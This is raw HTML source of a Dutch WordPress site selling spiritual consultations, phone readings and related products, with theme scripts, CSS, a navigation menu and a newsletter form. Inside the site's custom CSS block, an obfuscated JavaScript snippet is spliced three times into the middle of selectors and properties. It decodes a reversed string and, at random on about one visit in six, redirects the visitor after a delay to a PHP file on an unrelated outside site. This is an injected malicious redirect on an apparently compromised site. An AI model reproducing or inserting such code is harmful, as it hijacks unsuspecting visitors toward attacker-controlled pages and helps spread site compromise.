<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"veld is vereist.","bwg_mail_validation":"Dit is geen geldig e-mailadres.","bwg_search_result":"Er zijn geen afbeeldingen gevonden die voldoen aan de zoekopdracht.","bwg_select_tag":"Selecteer tag","bwg_order_by":"Sorteer op","bwg_search":"Zoeken","bwg_show_ecommerce":"Toon eCommerce","bwg_hide_ecommerce":"Verberg Ecommerce","bwg_show_comments":"Toon reacties","bwg_hide_comments":"Verberg reacties","bwg_restore":"Terugzetten","bwg_maximize":"Maximaliseren","bwg_fullscreen":"Volledig scherm","bwg_exit_fullscreen":"Volledig scherm afsluiten","bwg_search_tag":"ZOEKEN...","bwg_tag_no_match":"Geen tags gevonden","bwg_all_tags_selected":"Alle tags geselecteerd","bwg_tags_selected":"tags geselecteerd","play":"Afspelen","pause":"Pauze","is_pro":"","bwg_play":"Afspelen","bwg_pause":"Pauze","bwg_hide_info":"Informatie verbergen","bwg_show_info":"Informatie weergeven","bwg_hide_rating":"Verberg waardering","bwg_show_rating":"Toon beoordeling","ok":"OK","cancel":"Annuleren","select_all":"Alles selecteren","lazy_load":"0","lazy_loader":"https://anikatheunisz.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"bekijk alle tags","bwg_tag_see_less":"minder tags zien"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/slicknav-mobile-menu/js/jquery.slicknav.min.js?ver=1.0.11" id="slicknavjs-js"></script>
<script type="text/javascript" id="slicknav-init-js-extra">
/* <![CDATA[ */
var slickNavVars = {"ng_slicknav":{"ng_slicknav_menu":".horisontal-navigation.menu-2","ng_slicknav_position":"body","ng_slicknav_parent_links":false,"ng_slicknav_close_click":false,"ng_slicknav_child_links":false,"ng_slicknav_speed":400,"ng_slicknav_label":"MENU","ng_slicknav_fixhead":false,"ng_slicknav_hidedesktop":"","ng_slicknav_brand":"","ng_slicknav_brand_text":"","ng_slicknav_search":false,"ng_slicknav_search_text":"search...","ng_slicksearch":"https://anikatheunisz.com/","ng_slicknav_closedsymbol":"\u25ba","ng_slicknav_openedsymbol":"\u25bc","ng_slicknav_alt":"","ng_slicknav_accordion":false,"ng_slicknav_animation_library":""}};
//# sourceURL=slicknav-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/slicknav-mobile-menu/js/slick-init.js?ver=1.9.1" id="slicknav-init-js"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https://anikatheunisz.com/wp-admin/admin-ajax.php","update_data":"[]","need_update":"false"};
//# sourceURL=ffwd_cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.2.9" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https://anikatheunisz.com/wp-admin/admin-ajax.php","and":"and","others":"others"};
//# sourceURL=ffwd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.2.9" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.2.9" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.9" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
//# sourceURL=ffwd_gallery_box-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.2.9" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://anikatheunisz.com/winkelmand/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://anikatheunisz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anikatheunisz.com/wp-json/wp/v2/posts/3266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anikatheunisz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://anikatheunisz.com/?p=3266' />
<meta name="google-site-verification" content="PEwxQYn7OCpWNl1b3zFIE6tsO8UfHqwx3R7J_lw933A" />	
	<style type="text/css"> 	
				
		.wide .column-1 .element.effect-17 .entry-title,
		.wide .column-1 .element.effect-18 .entry-title, 
		.site-title a {
			color: #333333;
		}
		
		.site-content {
			-ms-flex-order: 1;     
			-webkit-order: 1;     
			order: 1;
		}
		
		.sidebar-1 {
			-ms-flex-order: 2;     
			-webkit-order:  2;  
			order:  2;
		}

		.sidebar-2 {
			-ms-flex-order: 3; 
			-webkit-order:  3;  
			order:  3;
		}
		
				
		@media screen and (min-width: 680px) {
			.site .content {
				font-size: 16px;
			}
						.site {
					font-family: 'Open Sans', sans-serif;
				}
				
						
				}
		
		/* widget buttons */
		.widget.stainedglass_widget_button {
			background: rgba(0,0,0,0.8);
		}
		
		.widget.stainedglass_widget_button .stainedglass-link {
			background: #000000;
		}		
		
		.widget.stainedglass_widget_button a {
			color: #000;
		}
		.widget.stainedglass_widget_button a:hover {
			color: #000;
		}
		.widget.stainedglass_widget_button .stainedglass-link {
			border-color: #000000;
		}
		.widget.stainedglass_widget_button .stainedglass-link:hover {
			box-shadow: 0 0 4px 4px #000000;
		}

		.element.effect-18 .hover,
		.element.effect-18 .entry-title,
		.element.effect-17 .hover,
		.element.effect-17 .entry-title,
		.site-title,
		.element-wrap {
			background: rgba(255,255,255,0.9);
		}		
		
		.widget.stainedglass_recent_posts .content article footer a,
		.content-container article .entry-content a,
		.comments-link a,
		.featured-post,
		.logged-in-as a,
		.site .edit-link,
		.jetpack-widget-tag-nav,
		.jetpack-widget-nav,
		.content footer a {
			color: #1e73be;
		}		
		
		.entry-header .entry-title a {
			color: #1e73be;
		}
		
		a:hover,
		.widget.stainedglass_recent_posts .content article footer a:hover,
		.content-container .entry-content a:hover,
		.comments-link a:hover,
		.entry-meta a:hover,
		.site-title a:hover,
		.site .author.vcard a:hover,
		.entry-header .entry-title a:hover,
		.site .widget .entry-meta a:hover,
		.category-list a:hover {
			color: #a71fdd;
		}
				
		.wide .column-1 .element.effect-17 p,
		.wide .column-1 .element.effect-18 p,
		.site-description {
			color: #000000;
		}
		
		entry-header .entry-title a,
		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			color: #000000;
		}

		.background-fixed {
			bckground: repeat  top center fixed;
			background-image: url(https://anikatheunisz.com/wp-content/uploads/2014/10/Luxury-Backgrounds-72.jpg);		
		}
		
		.site-title h1 a {
			color: #333333;

		}
		
		.site {		
			max-width: 1600px;
		}
		
		.main-wrapper {
			max-width: 1600px;
		}	
		
		.site .wide .widget .widget-area .main-wrapper.no-sidebar,
		.main-wrapper.no-sidebar {
			max-width: 1600px !important;
		}	
		
		.sidebar-before-footer,
		.header-wrap {
			max-width: 1600px;
		}
		
		@media screen and (min-width: 1600px) {
			.image-wrapper {
				max-width: 1600px;
			}
		}
				
		.sidebar-footer .widget-area,
		.wide .widget > input,
		.wide .widget > form,
		.sidebar-before-footer .widget > div,
		.sidebar-before-footer .widget-area .widget > ul,
		.sidebar-top-full .widget-area .widget > div,
		.sidebar-top-full .widget-area .widget > ul {
			max-width: 1600px;
			margin-left: auto;
			margin-right: auto;
		}

		/* set width of column in px */
		@media screen and (min-width: 960px) {
	
			.content {
				-ms-flex-order: 1;     
				-webkit-order: 1;  
				order: 1;
			}

			.sidebar-1 {
				-ms-flex-order: 2;     
				-webkit-order: 2;  
				order: 2;
			}

			.sidebar-2 {
				-ms-flex-order: 3;     
				-webkit-order: 3;  
				order: 3;
			}
		
			.main-wrapper {
				-webkit-flex-flow: nowrap;
				-ms-flex-flow: nowrap;
				flex-flow: nowrap;
			}
			
			.sidebar-1,
			.sidebar-2 {
				display: block;
			}
	
			.sidebar-1 .column {
				padding: 0 20px 0 0;
			}
			
			.sidebar-2 .column {
				padding: 0 0 0 20px;
			}
				
			.site-content {
				-ms-flex-order: 2;     
				-webkit-order: 2;  
				order: 2;
			}
	
			.sidebar-1 {
				-ms-flex-order: 1;     
				-webkit-order: 1;  
				order: 1;
			}

			.sidebar-2 {
				-ms-flex-order: 3;     
				-webkit-order: 3;  
				order: 3;
			}
			
			
			.two-sidebars .sidebar-1 {
				width: 30%;
			}

			.two-sidebars .sidebar-2 {
				width: 30%;
			}
			.two-sidebars .site-content {
				width: 40%;
			}
			
			.left-sidebar .sidebar-1 {
				width: 20%;
			}
			.left-sidebar .site-content {
				width: 80%;
			}
			
			.right-sidebar .sidebar-2 {
				width: 30%;
			}	
			.right-sidebar .site-content {
				width: 70%;
			}	
		
	 }

	</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0c0c0c; background-image: url("https://anikatheunisz.com/wp-content/uploads/2014/10/DSC006852.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://anikatheunisz.com/wp-content/uploads/2016/03/cropped-10917370_10203664946530323_8463819881827019338_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://anikatheunisz.com/wp-content/uploads/2016/03/cropped-10917370_10203664946530323_8463819881827019338_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anikatheunisz.com/wp-content/uploads/2016/03/cropped-10917370_10203664946530323_8463819881827019338_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://anikatheunisz.com/wp-content/uploads/2016/03/cropped-10917370_10203664946530323_8463819881827019338_n-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			




.c-enormail-webform--2e4726b26bd259ddc673470e3441eb8a .c-enormail-webform__panelwrapper {

   
	margin: 0 au$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to !important;
 padding:40px;
}



.mc4wp-form-theme-dark but$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}ton, .mc4wp-form-theme-dark input[type="submit"] {
    color: #fff !important;
    background-color: #008FCA!important;
    border-color: #1e1e1e;
	margin:4px 0;
}


.mc4wp-form-theme input[type="date"], .mc4wp-form-theme input[type="email"], .mc4wp-form-theme input[type="number"], .mc4wp-form-theme input[type="tel"], .mc4wp-form-theme input[type="text"], .mc4wp-form-theme input[type="url"], .mc4wp-form-theme select, .mc4wp-form-theme textarea {
   
    border-radius: 0;
  
    box-shadow: 0;
    text-shadow: none;
}

.inschrijfh, label {
    font-family: open sans;
}


.page-id-323 #formina$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tor-module-2665 {
    background: #ccc;
    padding: 30px;
}		</style>
		<style id="sccss">

.forminator-label {
    color: #fff !important;
}
.naamveld {
    width: 310px;
}

.mc4wp-form-theme-dark button,

mc4wp-form-theme-dark input[type="submit"]
{
    background-color:#008FCA !important;

}

#forminator_widget-2 {
    width: 30%;
    padding: 30px;
    margin: ;
}
.sidebar-before-footer .widget {
    background-color: transparent;
}


.mc4wp-form-theme input[type="date"], .mc4wp-form-theme input[type="email"], .mc4wp-form-theme input[type="number"], .mc4wp-form-theme input[type="tel"], .mc4wp-form-theme input[type="text"], .mc4wp-form-theme input[type="url"], .mc4wp-form-theme select, .mc4wp-form-theme textarea {

	padding: 4px;

}




.mc4wp-form-basic, .mc4wp-form-theme {
    margin: 5px;
}




.widget.widget_sp_image {
  text-align: right;
  padding: 10px;
}

.woocommerce ul.products li.product a img {

  width: auto;
}

.logonieuw {
  float: right;
}

@media only screen and (max-width: 1000px) {
	
.widget.widget_sp_image {
display:none;
}
  
.navbar {
  display: none;
} 
  

		.logo-block {
				display:none;}
		}
		
}

/**/


.top-navigation .horisontal-navigation li a {
  color: #333333;
}


#sidebar-1 .widget-area .column .widget .widgettitle, #sidebar-1 .widget-area .column .widget .widget-title, .column .widget .widgettitle, .column .widget .widget-title {
  background: rgba(255, 255, 255, 0) none repeat scroll 0 0;
  color: #333333;
}

.top-navigation .horisontal-navigation li ul li a {
  color: #333333;
}

.top-navigation .horisontal-navigation li a:hover, .top-navigation .horisontal-navigation li a:focus {
  background: #f4f4f4 none repeat scroll 0 0;
  color: #333333;
}

.sidebar-top-full .widget .widgettitle, .sidebar-top-full .widget .widget-title {
  background: #ffffff none repeat scroll 0 0;
  color: #333333;
}

#footer-navigation .horisontal-navigation li a {
  color: #333333;
}

td, #sidebar-1 .widget-area .column .widget, .column .widget {
  color: #333333;
}

	

.woo-shop .woocommerce-result-count,
.woo-shop .woocommerce-pagination,
.woo-shop .page-title,
.woo-shop .products > li,
.flex .content-container,
#woocommerce-wrapper,
.header-wrapper,
.content-search,
.comments-area,
.nav-link,
.pagination.loop-pagination,
.content-container,
.nothing-found,
.archive-header {
	color: #1e73be;
}


.menu-toggle {
  display: none;
}


}

.sidebar-before-footer .widget .widgettitle, .sidebar-before-footer .widget .widget-title {
  background: #ffffff none repeat scroll 0 0;
  color: #333333;
}


.download-url {
  float: left;
  font-size: 20px;
  margin: 20px 0;
}

.download-url > a {
  border: 2px solid #a71fdd;
  border-radius: 10px;
  display: inline-flex !important;
  font-size: 20px;
  margin: 10px 0;
  padding: 0 20px;
}

.widget_wysija_cont .wysija-submit {
  margin: 0 auto;
}

.wysija-paragraph {
  text-align: center;
}


.summary.entry-summary {
  display: block !important;
}

#wpfront-notification-bar {
    background-color:rgba(0, 0, 0, 0.4) !important;
}
</style><meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="66647ac056aca94d3c010187ac678a67"></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3266 single-format-standard custom-background wp-theme-stained-glass wp-child-theme-anika-michele-dileila-theunisz theme-stained-glass woocommerce-no-js header-text-is-on google-fonts-on">
    <div id="page" class="hfeed site">
        <!-- Header -->
        
        <header id="masthead" class="site-header" role="banner">

            <div class="top-menu">
                <div id="sg-site-header" class="sg-site-header sticky-menu">
                    
                    <div class="menu-top">
                        <!-- First Top Menu -->
                        <div class="nav-container top-1-navigation">
                                                        <div class="clear"></div>
                        </div><!-- .top-1-navigation .nav-container -->

                        <!-- Second Top Menu -->
                        
                            <div class="nav-container top-navigation">
                                <nav class="horisontal-navigation menu-2" role="navigation">
                                    <span class="toggle"><span class="menu-toggle"></span></span>
                                    <div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-horizontal"><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="https://anikatheunisz.com/">HOME</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://anikatheunisz.com/contact-2/">CONTACT</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://anikatheunisz.com/voorbeeld-pagina/">OVER ONS</a>
<ul class="sub-menu">
	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1487"><a href="https://anikatheunisz.com/voorbeeld-pagina/wie-zijn-wij/">Wie zijn wij</a>
	<ul class="sub-menu">
		<li id="menu-item-1482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1482"><a href="https://anikatheunisz.com/anika/">Anika box 01</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://anikatheunisz.com/michele/">Michéle box 02</a></li>
	</ul>
</li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://anikatheunisz.com/voorbeeld-pagina/biografie/">Biografie</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://anikatheunisz.com/voorbeeld-pagina/kosmisch-bewustzijn/">Kosmisch bewustzijn</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://anikatheunisz.com/voorbeeld-pagina/media/">Media</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://anikatheunisz.com/voorbeeld-pagina/videos/">Video’s</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://anikatheunisz.com/videos-2/">Video’s 2</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://anikatheunisz.com/onze-service/">ONZE SERVICE</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://anikatheunisz.com/onze-service/consulten/">Consulten</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://anikatheunisz.com/onze-service/bio-energie/">Bio-Energie</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://anikatheunisz.com/onze-service/meditatie/">Meditatie</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://anikatheunisz.com/onze-service/mindtraining/">Mindtraining</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://anikatheunisz.com/onze-service/personal-coaching/">Personal coaching</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://anikatheunisz.com/onze-service/reincarnatie-therapie/">Reïncarnatie therapie</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://anikatheunisz.com/onze-service/voor-bedrijven/">Voor bedrijven</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://anikatheunisz.com/events/">EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://anikatheunisz.com/events/events/">Events</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://anikatheunisz.com/events/agenda/">Agenda</a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://anikatheunisz.com/winkel/">WINKEL</a>
<ul class="sub-menu">
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://anikatheunisz.com/product-categorie/kaarten/">Kaarten</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-706"><a href="https://anikatheunisz.com/product-categorie/audioboekenmp3/">Audio-luisterboeken / Mp3</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1594"><a href="https://anikatheunisz.com/product-categorie/tickets/">Event Tickets</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-251"><a href="https://anikatheunisz.com/winkelmand/">Winkelmand</a>
	<ul class="sub-menu">
		<li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-609"><a href="#">Mijn producten</a>
		<ul class="sub-menu">
			<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-255"><a href="https://anikatheunisz.com/mijn-account/">Mijn Account</a>
			<ul class="sub-menu">
				<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://anikatheunisz.com/afrekenen/">Afrekenen</a></li>
				<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://anikatheunisz.com/products-page/transaction-results/">Transacties</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://anikatheunisz.com/blog/">BLOG</a>
<ul class="sub-menu">
	<li id="menu-item-2733" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2733"><a href="https://anikatheunisz.com/category/spiritualiteit/">Spiritualiteit</a></li>
</ul>
</li>
<li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://anikatheunisz.com/video-vlog/">VIDEO</a></li>
<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://anikatheunisz.com/info-tarieven/">BEL TARIEVEN</a></li>
<li id="menu-item-1839" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1839"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Nederlands</span></a>
<ul class="sub-menu">
	<li id="menu-item-1839-de" class="lang-item lang-item-447 lang-item-de no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1839-de"><a href="https://anikatheunisz.com/de/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Deutsch</span></a></li>
	<li id="menu-item-1839-en" class="lang-item lang-item-450 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1839-en"><a href="https://anikatheunisz.com/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul></div>                                </nav><!-- .menu-2 .horisontal-navigation -->
                                <div class="clear"></div>
                            </div><!-- .top-navigation.nav-container -->

                                            </div><!-- .menu-top  -->
                </div><!-- .sg-site-header -->
            </div><!-- .top-menu -->

            <!-- Banner -->
                    </header><!-- #masthead -->
        <div class="sg-header-area">
            <div class="header-wrap">

                
<div id="sidebar-1" class="sidebar-top-full wide">
	<div class="widget-area">
						
					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://anikatheunisz.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Zoeken naar:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Zoek producten&hellip;" value="" name="s" />
	<button type="submit" value="Zoeken" class="">Zoeken</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Bel onze spirituele Hulp &#038; advies-lijn voor al uw vragen.</h3>			<div class="textwidget"><p>Nederland: 0909-0611 (1,00pm)</p>
<p>Gespecialiseerd op ieder gebied. Antwoord op al uw vragen.<br />
telefonische consulten bereikbaar van 10 tot 23 uur.<br />
Druk op de lijn? Stuur ons dan een whats app bericht om een bel afspraak te maken zie onze 06 nummers bij Contact in het menu.</p>
</div>
		</aside>
				</div><!-- .widget-area -->
</div><!-- .sidebar-top-full -->

            </div><!-- .header-wrap -->
        </div><!-- .sg-header-area -->

        <!-- Trigger Icon -->
        <div id="popup-trigger">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
                <path class="fa-secondary" opacity=".3"
                    d="M32 128c0-17.7 14.3-32 32-32l384 0c17.7 0 32 14.3 32 32l0 32.7c-69.9 6.3-128 53.4-150.2 117.4l-45.4 33.3c-16.9 12.4-39.9 12.4-56.8 0L32 167.9 32 128zm0 79.6L208.7 337.1c28.2 20.6 66.5 20.6 94.6 0l17.1-12.5c-.2 3.8-.4 7.5-.4 11.4c0 28.8 6.9 56 19.2 80L64 416c-17.7 0-32-14.3-32-32l0-176.4z" />
                <path class="fa-primary"
                    d="M64 96l384 0c17.7 0 32 14.3 32 32l0 32.7c5.3-.5 10.6-.7 16-.7s10.7 .2 16 .7l0-32.7c0-35.3-28.7-64-64-64L64 64C28.7 64 0 92.7 0 128L0 384c0 35.3 28.7 64 64 64l296.2 0c-8.1-9.8-15.2-20.6-21-32L64 416c-17.7 0-32-14.3-32-32l0-176.4L208.7 337.1c28.2 20.6 66.5 20.6 94.6 0l17.1-12.5c1-16.2 4.3-31.8 9.4-46.6l-45.4 33.3c-16.9 12.4-39.9 12.4-56.8 0L32 167.9 32 128c0-17.7 14.3-32 32-32zM496 224a112 112 0 1 1 0 224 112 112 0 1 1 0-224zm0 256a144 144 0 1 0 0-288 144 144 0 1 0 0 288zm67.3-187.3c-6.2-6.2-16.4-6.2-22.6 0L480 353.4l-28.7-28.7c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6l40 40c6.2 6.2 16.4 6.2 22.6 0l72-72c6.2-6.2 6.2-16.4 0-22.6z" />
            </svg>
        </div>

        <!-- Fullscreen Popup -->
        <div id="fullscreen-popup">
            <div class="popup-content_wrapper">
                <div class="popup-close"></div>
                <div class="popup-inner">
                    <h2>Spiritual Newsletter</h2>
                    <script>(function () {
                            window.mc4wp = window.mc4wp || {
                                listeners: [],
                                forms: {
                                    on: function (evt, cb) {
                                        window.mc4wp.listeners.push(
                                            {
                                                event: evt,
                                                callback: cb
                                            }
                                        );
                                    }
                                }
                            }
                        })();
                    </script>
                    <!-- Mailchimp for WordPress v4.10.5 - https://wordpress.org/plugins/mailchimp-for-wp/ -->
                    <form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2655 mc4wp-form-theme mc4wp-form-theme-dark"
                        method="post" data-id="2655" data-name="Spiritual Newsletter">
                        <div class="mc4wp-form-fields">
                            <div class="mc4wp-form-fields_wrapper">
                            <div class="emailveld">

                                <input type="email" name="EMAIL" placeholder="Email adres" required="">

                            </div>

                            <div class="naamveld">
